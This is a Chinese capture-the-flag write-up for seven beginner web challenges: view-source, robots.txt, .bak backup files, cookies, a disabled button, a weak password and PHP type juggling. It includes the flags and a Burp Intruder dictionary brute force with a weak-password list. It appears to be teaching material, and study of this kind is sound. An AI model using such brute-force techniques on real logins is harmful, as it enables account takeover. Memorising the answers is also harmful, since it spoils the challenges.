## 攻防世界web新手区题解



## 第一题 view\_source

点击获取在线场景后等它加载完毕后点击URL进入实验环境

| VIEW_SOUICE 14 最佳Writeup由Healer_aptx • Anchorite提供 |    |
|----------------------------------------------------|----|
| 难度系数:                                              |    |
| 题目来源: Cyberpeace-n3k0                              |    |
| 题目描述:X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。         |    |
| 题目场景: 💶 http://111.198.29.45:43420                 |    |
| 「一」<br>一一一一一一一一一一一一一一一一一一一一一一一一一一一一一一一一一一一         |    |
| 倒计时:03:59:50 延时                                    |    |
| 题目附件: 暂无                                           |    |
| https://blog.codp.pot/weivin_4246082               | 22 |
| https://biog.csdn.net/weixin_4346082               | 2  |

查看源代码,右键不可以用。所以按F12,直接查看源码

## FLAG is not here

| $\mathbf{k}$                                                                                                    | ● 査看器                                                                                                    | ▶ 控制台                 | ▶ 调试器      | ↑↓ 网络  | {}样式编辑器 | Ω 性能 | ① 内存 | 🖯 存储 | <b>十</b> 无障 | 算碍环! |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|------------|--------|---------|------|------|------|-------------|------|
| Q∄                                                                                                    | 捜索 HTML                                                                                                    |                       |            |        |         |      |      |      |             |      |
| <br <h< td=""><td>DOCTYPE html<br/>tml lang="en<br/><head></head></td></h<> <th>&gt;<br/>"&gt; event<br/>ead&gt;</th> <th></th> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | DOCTYPE html<br>tml lang="en<br><head></head>                                                                                                    | ><br>"> event<br>ead> |            |        |         |      |      |      |             |      |
| •                                                                                                    | <body></body>                                                                                                    |                       |            |        |         |      |      |      |             |      |
|                                                                                                    | <pre>&gt; <script> ····<br><h1>FLAG i:<br><!cyberpo<br></body><br>/html></pre></td><th></script><br/>s not here<!--<br-->eace{cfdd325<th>′h1≻<br/>aa3c0c8c8f8(</th><td>526e0ffe85</td><td>ce23}&gt;</td><td></td><td></td><td></td><td></td><td></td></pre> | ′h1≻<br>aa3c0c8c8f8(  | 526e0ffe85 | ce23}> |         |      |      |      |             |      |
| ×7                                                                                                    | 1101112                                                                                                    |                       |            |        |         |      |      |      |             |      |

查看网页源代码的方式有4种,分别是:

- 1、鼠标右击会看到"查看源代码",这个网页的源代码就出现在你眼前了;
- 2、可以使用快捷Ctrl+U来查看源码;
- 3、在地址栏前面加上view-source, 如view-source: https://www.baidu.com;
- 4、浏览器的设置菜单框中,找到"更多工具",然后再找开发者工具,也可以查看网页源代码。
- 第二题robots

| robots         | 11 最佳Writeup由MOLLMY提供                                              |
|----------------|--------------------------------------------------------------------|
| 难度系数:          | • ★ 1.0                                                            |
| 题目来源:<br>题目描述: | Cyberpeace-n3k0<br>老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。 |
| 题目场景:          | http://111.198.29.45:59411                                         |
|                | 倒计时:03:59:44 延时                                                    |
| 题目附件:          | 雪无<br>https://blog.csdn.net/weixin_43460822                        |

robots.txt文件是一个文本文件,使用任何一个常见的文本编辑器,比如Windows系统自带的Notepad,就可以创建和编辑它。robots.txt是一个协议,而不是一个命令。robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。robots.txt 文件告诉蜘蛛程序在服务器上什么文件是可以被查看的。robots协议(又叫伪君子协议)是用于网站中的,为了防止网站一些铭感目录被爬虫爬取,所以特地建了一个文本文档用来表明那些目录是攻击者不能爬取的(注:非法爬取它人网站数据属于违反行为)

## 联想到在URL后加上robots.txt





cyberpeace{d90087f48f9009ebf10f23264bb0a67d}

第三题 backup

| 难度系数: ◆★1.0 题目来源: Cyberpeace-n3k0 题目描述:X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧! 题目场景: ■ http://111 198 29 45:55603 | backup   113 最佳Writeup由话求 • 樱宁提供         |          |
|----------------------------------------------------------------------------------------------------|------------------------------------------|----------|
| 题目来源: Cyberpeace-n3k0 题目描述:X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧! 题目场景:                                          | 难度系数: ● ★ 1.0                            |          |
| 题目描述:X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!                                                                      | 题目来源: Cyberpeace-n3k0                    |          |
| 题目场暑: http://111 198 29 45:55603                                                                                 | 题目描述:X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同 | 司学吧!     |
|                                                                                                    | 题目场景: 💶 http://111.198.29.45:55603       |          |
| ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ●                                                                            | ·····································    |          |
| 倒计时:03:59:49   延时                                                                                                | 倒计时:03:59:49  延时                         |          |
| 题目附件: 暂无                                                                                                    | 题目附件: 暂无https://blog.csdn.net/weixin_    | 43460822 |
|                                                                                                    |                                          |          |

常见的备份文件后缀名有:.git .svn .swp .svn .~ .bak .bash\_history

大多数的管理员为了以后方便都会将备份文件的后缀写成.bak,所以,我们这里就是找到.bak的文件 在url栏中输入index.php.bak试试

| 正在打开 index.php.bak              | X  |
|---------------------------------|----|
| 您选择了打开:                         | 万文 |
| 🗋 index.php.bak                 |    |
| 文件类型: BAK 文件 (500 字节)           |    |
| 来源: http://220.249.52.134:54841 |    |
|                                 |    |
| 您想要 Firefox 如何处理此文件?            |    |
| ●打开,通过(Q) 浏览(B)                 |    |
| ○保存文件( <u>S</u> )               |    |
| □以后自动采用相同的动作处理此类文件。(A)          |    |
|                                 |    |
| 協会 即治                           |    |
| 1/HALE 4X/FI                    |    |
|                                 |    |

https://blog.csdn.net/qq\_45766004

将.bak给去掉,用记事本打开下载的文件,得到flag

```
🥘 index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
  <meta charset="UTF-8">
  <title>备份文件</title>
  k href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
  <style>
    body{
      margin-left:auto;
      margin-right:auto;
      margin-TOP:200PX;
      width:20em;
    }
  </style>
</head>
<body>
<h3>你知道index.php的备份文件名吗? </h3>
<?php
$flag="Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}"
?>
</body>
</html>
```

https://blog.csdn.net/qq\_45766004

### 第四题 cookie

| < | ← 返回   | 本题用                   | 时: 11分1 | _2秒                             |        |
|---|--------|-----------------------|---------|---------------------------------|--------|
|   | cookie | 最佳Writeup由神秘人・        | 柒爷提供    |                                 |        |
|   | 难度系数:( | • * 1.0               |         |                                 |        |
|   | 题目来源:  | Cyberpeace-n3k0       |         |                                 |        |
|   | 题目描述:× | 老师告诉小宁他在cookie里       | 放了些东西   | ,小宁疑惑地想:'这是夹心饼                  | 干的意思   |
|   | 题目场景:  | L http://111.198.29.4 | 5:32975 |                                 |        |
|   |        |                       |         | 删除场景                            |        |
|   |        | 倒计时:03:59:54   延      | 时       |                                 |        |
|   | 题目附件:  | 暂无                    |         |                                 |        |
|   |        |                       |         | https://blog.csdn.net/weixin_43 | 460822 |

Cookie是保存在客户端的纯文本文件。比如txt文件。所谓的客户端就是我们自己的本地电脑。当我们使用自己的电脑通 过浏览器进行访问网页的时候,服务器就会生成一个证书并返回给我的浏览器并写入我们的本地电脑。这个证书就是 cookie。一般来说cookie都是服务器端写入客户端的纯文本文件。

## 用Burpsuite抓包



https://plog.csdn.net/qg\_43625917

### 添加url后缀名cookie.php

| +   | ) (i)             | 未知I    | P }table { fo  | ont-family: Arial    | , sans-serif,                | table- <mark>@</mark> yout | i fixed; co   | olor: #40404  | 20          | 10        | <b>^</b>      | )• JS    |          | •           |       |      |
|-----|-------------------|--------|----------------|----------------------|------------------------------|----------------------------|---------------|---------------|-------------|-----------|---------------|----------|----------|-------------|-------|------|
| INT | ~                 | - •    | SQL BASICS     | UNION BASED-         | ERROR/DOL                    | JBLE QUERY-                | TOOLS-        | WAF BYPASS    | - ENCOE     | DING-     | HTML-         | ENCRYP   | TION-    | OTHER-      | XSS-  | LFI- |
| 6   | Load URL          | http   | p://111.198.29 | 9.45:43180/cookie    | .php                         |                            |               |               |             |           |               |          |          |             |       |      |
| 8   | <u>S</u> plit URL |        |                |                      |                              |                            |               |               |             |           |               |          |          |             |       |      |
| •   | Execute           |        |                |                      |                              |                            |               |               |             |           |               |          |          |             |       |      |
|     |                   |        | Post data 🗌    | Referrer <           | DxHEX 🚬                      | 🧲 %URL                     | 2 4           | BASE64        |             | sert stri | ing to re     | place In | sert rep | placing str | ing 🔽 | Re   |
| 0   | 囲▼ <b>上</b> Co    | okies▼ | 💋 CSS 🕶 🗋      | 表单- 🖸 图片- 🕤          | 网页信息 🖬 🧧                     | 其他功能 🖌 🥖                   | 标记- 🔀         | 工具 通查看        | 源代码▼        | 1 选项,     |               |          |          |             |       |      |
| Пе  | TCRAFT .          | Servi  | ces*           | Since: <u>New Si</u> | <u>te</u> Rank: <u>31859</u> | <u>) Site Report</u>       | [CN] <u>C</u> | hina Unicom E | Beijing pro | ovince n  | <u>etwork</u> |          |          |             |       |      |

See the http response

| 🛃 Burp Suite Professiona                            | l v1.6 - lice | nsed to L | arryLau                                          |                                                                                                    |                                                                                                    |                                                                                  |                                           |         |        |                   | 1 <del>775</del> , |          | ×       |
|-----------------------------------------------------|---------------|-----------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-------------------------------------------|---------|--------|-------------------|--------------------|----------|---------|
| Burp Intruder Repeater W                            | 'indow Help   |           |                                                  |                                                                                                    |                                                                                                    |                                                                                  |                                           |         |        |                   |                    | _        |         |
| Target Proxy Spider                                 | Scanner       | Intruder  | Repeater                                         | Sequencer                                                                                                    | Decoder                                                                                                    | Comparer                                                                         | Extender                                  | Options | Alerts |                   |                    |          |         |
| Results Scan queue L                                | ive scanning  | Options   | 5                                                |                                                                                                    |                                                                                                    |                                                                                  |                                           |         |        |                   |                    |          |         |
| ▼ i http://111.198.29.45.431<br>i /<br>i cookie.php | 180           |           |                                                  | i HTML does<br>i Frameable r                                                                                                    | not specify<br>esponse (pr                                                                                   | charset<br>otential Clickja                                                      | cking)                                    |         |        |                   |                    |          |         |
|                                                     |               |           |                                                  | Advisory Req                                                                                                    | quest Res                                                                                                    | sponse                                                                           |                                           |         |        |                   |                    |          |         |
|                                                     |               |           |                                                  | Raw Headers                                                                                                    | s Hex                                                                                                    | HTML Ren                                                                         | der                                       |         |        |                   |                    |          |         |
|                                                     |               |           | HT<br>Da<br>Se:<br>X-<br>fl.<br>Va<br>Co:<br>Co: | <pre>FP/1.1 200<br/>te: Sat, 1<br/>rver: Apac<br/>Powered-By<br/>ag: cyberp<br/>ry: Accept<br/>ntent-Leng<br/>ep-Alive:<br/>nnection:<br/>ntent-Type</pre> | OK<br>5 Jun 20<br>he/2.4.7<br>: PHP/5<br>eace(8ct<br>-Encodin<br>th: 411<br>timeout=<br>Keep-Ali<br>: text/h | 019 11:46<br>7 (Ubuntu<br>5.9-1ubu<br>69830a3f<br>ng<br>=5, max=1<br>ive<br>itml | :51 GMT<br>)<br>ntu4.26<br>104a52cd<br>00 | f5f864e | eb3822 | H<br>https://blog | .csdn.ne           | t/qq_43f | 3259 17 |

## 第五题 disabled\_button

| disabled_button 1/24 最佳Writeup由沐一清提供  | 📄 WP 🔮 建                            | 议   |
|---------------------------------------|-------------------------------------|-----|
| 难度系数:                                 |                                     |     |
| 题目来源: Cyberpeace-n3k0                 |                                     |     |
| 题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁的 | 京奇地发现这个按钮按不下去,到底怎么才能按下去呢?           |     |
| 题目场景: 💶 http://111.198.29.45:49046    |                                     |     |
|                                       |                                     |     |
| 倒计时:03:59:05   延时                     |                                     |     |
| 题目附件: 暂无                              |                                     |     |
|                                       | https://blog.csdn.net/weixin_434608 | 322 |

打开效果

| 一个不能按的按钮 |  |  |  |  |  |  |  |
|----------|--|--|--|--|--|--|--|
| flag     |  |  |  |  |  |  |  |
|          |  |  |  |  |  |  |  |

尝试使用代码的方式来修改该按钮的属性,现在我们来看一下该按钮的源代码

<html> <head>.... dy> <h3>一个不能按的按钮</h3> <form action="" method="post"> <input class="btn btn-default" disabled="" style="height:50px;width:200px;" value="flag" name="auth" type="submit"> </form> </body> </html> disabled 属性规定应该禁用 input 元素。 被禁用的 input 元素既不可用,也不可点击。可以设置 disabled 属性,直到满足某些其他的条件为止(比如选择了一个 复选框等等)。 修改源代码 1、通过 JavaScript 来删除 disabled 值,将 input 元素的值切换为可用。 2、打开源代码,点击左上角的小箭头,使其高亮,鼠标选择要修改的内容,在代码中点击鼠标右键,选择Edix text。

删掉" disable="" "后便可点击按钮,点击后效果如下

一个不能按的按钮

flag

cyberpeace{606bf05e1d8beb2a42112c7e18a4013b}

### 第六题 weak\_auth

| 「Weak_auth 113 最佳Writeup由小太阳的温暖提供」                    |    |
|-------------------------------------------------------|----|
| 难度系数:                                                 |    |
| 题目来源: Cyberpeace-n3k0<br>题目描述:小宁写了一个登陆验证页面,随手就设了一个密码。 |    |
| 题目场景: http://111.198.29.45:41873                      |    |
| 倒计时:03:59:23 延时                                       |    |
| 题目附件: 暂无<br>https://blog.csdn.net/weixin_434608       | 22 |

此题考查弱口令,进入题目,原来是道暴力破解题 暴力破解适合题目类型:登录密码较为简单,且不会限制登录次数

| Login    |       |  |
|----------|-------|--|
| username |       |  |
| password |       |  |
|          | login |  |
|          | reset |  |

https://blog.csdn.net/weixin 43460822

## 用户名是admin

| 111.198.29.45:56098 显示 |    |
|------------------------|----|
| please login as admin  |    |
|                        | 确定 |

#### https://blog.csdn.net/qq\_43625917

## 用Burpsuite进行字典(弱口令字典)爆破

| Burp Suite Professional v1.6 - licensed to                                                                                                    | LarryLau                                                 |                                          |                          |                   |          |        |  |  |   |         | 3 <del></del> 8 | E | 1 | ×     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------|--------------------------|-------------------|----------|--------|--|--|---|---------|-----------------|---|---|-------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                          |                                          |                          |                   |          |        |  |  |   |         |                 |   |   |       |
| Target Proxy Spider Scanner Intrude                                                                                                    | r Repeater Seq                                           | uencer Decoder                           | Comparer                 | Extender          | Options  | Alerts |  |  |   |         |                 |   |   |       |
| Intercept HTTP history WebSockets history                                                                                                    | Options                                                  |                                          |                          |                   |          |        |  |  |   |         |                 |   |   |       |
| Request to http://111.198.29.45:34248                                                                                                    |                                                          |                                          |                          |                   |          |        |  |  |   |         |                 |   |   |       |
| Forward Drop Interce                                                                                                    | ept is on Ac                                             | tion                                     |                          |                   |          |        |  |  | F | Comment | this item       |   |   | ?     |
| Raw Params Headers Hex                                                                                                    |                                                          |                                          |                          |                   |          |        |  |  |   |         |                 |   |   |       |
| <pre>POST /check.php HTTP/1.1<br/>Host: 111.198.29.45:34248<br/>User-Agent: Mozilla/5.0 (Windows<br/>Accept: text/html,application/xh<br/>Accept-Language: zh-CN,zh;q=0.8,<br/>Accept-Encoding: gzip, deflate<br/>DNT: 1</pre> | NT 10.0; WOW6<br>cml+xml,applic<br>en-US;q=0.5,en        | 4; rv:48.0) G<br>ation/xml;q=0<br>;q=0.3 | Secko/2010<br>1.9,*/*;q: | 00101 Fii<br>=0.8 | cefox/48 | .0     |  |  |   |         |                 |   |   | •     |
| Referer: http://111.198.29.45:3<br>Cookie: look-here=cookie.php<br>X-Forwarded-For: 8.8.8.8<br>Connection: keep-alive                                                                                                    | Send to Spider<br>Do an active scan                      | Christ                                   |                          |                   |          |        |  |  |   |         |                 |   |   |       |
| Upgrade-Insecure-Requests: 1<br>Content-Type: application/x-www<br>Content-Length: 27                                                                                                    | Send to Repeater<br>Send to Sequence<br>Send to Comparer | Ctrl+R<br>r                              |                          |                   |          |        |  |  |   |         |                 |   |   |       |
| username= <mark>a</mark> dmin&password=123                                                                                                    | Send to Decoder                                          | , <b>k</b>                               |                          |                   |          |        |  |  |   |         |                 |   |   | 25917 |

将password的值设为变量

username=<mark>admin</mark> &password=<mark>§sss§</mark>

选择字典文件

| rget P         | ositions              | Payloads                      | Options             |                    |               |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
|----------------|-----------------------|-------------------------------|---------------------|--------------------|---------------|------------|-------------|---------------|-------------|--------------|--------------|-------------|----------------|---------------|--------------|-----------|-------------|-----|--------------|
| Payle          | oad Sets              | ;                             |                     |                    |               |            |             |               |             |              |              |             |                |               |              |           |             | S   | itart attacl |
| You c<br>be cu | an define<br>stomized | one or more<br>in different w | payload set<br>ays. | s. The number      | of payload se | ets depend | s on the at | tack type def | ined in the | Positions ta | o. Various p | ayload type | s are availabl | e for each pa | yload set, a | nd each p | ayload type | can |              |
| Paylo          | ad set: (             | 1                             |                     | Payloa             | count: 257    |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
| Paylo          | ad type: (            | Simple list                   |                     | Reques             | st count: 257 |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
| This p         | payload ty            | pe lets you c<br>123456.com   | onfigure a s        | mple list of strin | gs that are u | sed as pay | /loads.     |               |             |              |              |             |                |               |              |           |             |     |              |
| Lo             | ad                    | 100123!@#<br>123              |                     |                    |               |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
| Re             | move                  | aaa123!@#                     |                     |                    | _             |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
| C              | lear                  | 123456<br>wantian##*          |                     |                    | v             |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
| F              | Add                   | Enter a new                   | item                |                    |               |            |             |               |             |              |              |             |                |               |              |           |             |     |              |
|                |                       |                               |                     |                    |               |            |             |               |             |              |              |             |                |               |              |           |             |     |              |

发现到123456时,长度不同,所以密码为123456,查看响应得到flag

| 青水 二                                                                                               | 有效载荷                | 状态              | 错误                                                                                 | 超时       | K        | •    | 评论 |
|----------------------------------------------------------------------------------------------------|---------------------|-----------------|------------------------------------------------------------------------------------|----------|----------|------|----|
| 1                                                                                                  | 123456              | 200             |                                                                                    |          | 437      |      |    |
| )                                                                                                  |                     | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | admin               | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | admin12             | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | admin8              | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | admin123            | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | admin888            | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | sysadmin            | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | adminxxx            | 200             |                                                                                    |          | 434      |      |    |
|                                                                                                    | 6kadmin             | 200             |                                                                                    |          | 434      |      |    |
| 1                                                                                                  | feitium             | 200             |                                                                                    |          | 434      |      |    |
| 请求 响                                                                                               | 应                   |                 |                                                                                    |          |          |      |    |
| Raw 头                                                                                              | Hex HTML Ren        | der             |                                                                                    |          |          |      |    |
|                                                                                                    | E htmb              |                 |                                                                                    |          |          |      |    |
| tml lang=                                                                                          | "en">               |                 |                                                                                    |          |          |      |    |
| iead>                                                                                              |                     |                 |                                                                                    |          |          |      |    |
|                                                                                                    | narset="UTF-8">     |                 |                                                                                    |          |          |      |    |
| <meta ch<="" td=""/> <td>eak auth</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | eak auth            |                 |                                                                                    |          |          |      |    |
| <meta ch<br=""/> <title>we</title>                                                                 |                     |                 |                                                                                    |          |          |      |    |
| <meta ch<br=""/> <title>we<br/>head&gt;</title>                                                    |                     |                 |                                                                                    |          |          |      |    |
| <meta ch<br=""/> <title><b>we</b><br/>head&gt;<br/>ody&gt;</title>                                 |                     |                 |                                                                                    |          |          |      |    |
| <meta ch<br=""/> <title>wa<br/>head&gt;<br/>iody&gt;<br/>berpeace</title>                          | e{838f0c02ab292937a | 2c47874fc8054e3 | } maybe</td <td>vou need</td> <td>a dictio</td> <td>narv</td> <td>&gt;</td>        | vou need | a dictio | narv | >  |
| <meta ch<br=""/> <title>we<br/>head&gt;<br/>iody&gt;<br/>berpeace</title>                          | e{838f0c02ab292937a | 2c47874fc8054e3 | <b>}</b> maybe</td <td>you need</td> <td>a dictio</td> <td>nary</td> <td>&gt;</td> | you need | a dictio | nary | >  |

第七题 simple\_php

| simple_php 112 最佳Writeup由MOLLMY提供                                |
|------------------------------------------------------------------|
| 难度系数:                                                            |
| 题目来源: Cyberpeace-n3k0                                            |
| 题目描述:小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。                           |
| 题目场景: http://111.198.29.45:44957                                 |
| ● · · · · · · · · · · · · · · · · · · ·                          |
| 倒计时:03:59:53 延时                                                  |
| 题目附件: 暂无 https://blog.csdn.net/weixin_43460822                   |
| 倒计时:03:59:53 延时<br>题目附件:暂无 https://blog.csdn.net/weixin_43460822 |

打开网址页面如下:

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
    echo $flag1;
}
if(is_numeric($b)){
    exit();
}
if($b>1234){
    echo $flag2;
}
?>
```

简单审计下代码,发现需要以get的方式传入两个参数a和b。

a参数的要求 a必须等于0且a为真

b参数的要求 b不能为数字且b大于1234

这道题的核心问题是理解PHP语言的弱类型

构造命令: http://111.198.29.45:44957/?a=00a&&b=12345s

